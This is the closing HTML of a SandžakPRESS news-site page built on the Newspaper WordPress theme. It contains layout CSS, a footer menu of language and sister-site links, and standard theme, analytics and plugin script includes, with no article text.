<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696671b94b5bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"240960\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "240960" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


